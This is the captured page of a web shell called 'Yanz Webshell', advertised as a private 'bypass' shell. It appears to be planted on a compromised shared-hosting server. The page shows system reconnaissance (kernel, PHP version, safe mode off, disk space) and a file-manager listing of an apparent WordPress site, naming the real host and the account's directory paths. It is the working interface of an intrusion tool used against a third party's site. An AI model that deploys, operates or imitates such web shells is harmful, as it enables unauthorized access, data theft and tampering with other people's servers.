
API
Attention:
Yanz Webshell!
- PRIV8 WEB SHELL ORB YANZ BYPASS!
Uname:
Linux nh4.nowebdns.com.br 4.18.0-553.124.4.lve.el8.x86_64 #1 SMP Fri May
Php:
8.1.34
Safe mode:
OFF
Datetime:
2026-08-06 17:44:40
Hdd:
1675.86 GB
Free:
777.37 GB (46%)
Cwd:
/
home/
kripituscom/
subdomains/
control/
drwxr-x---
[ root ]
[ home ]
Text
[
Files
]
File manager
Name
[ . ]
[ .. ]
[ .well-known ]
[ .wp-cli ]
[ cgi-bin ]
[ kripitus-control ]
[ wp-admin ]
[ wp-content ]
[ wp-includes ]
.htaccess
error_log
index.php
kripitus-control.tar
license.txt
readme.html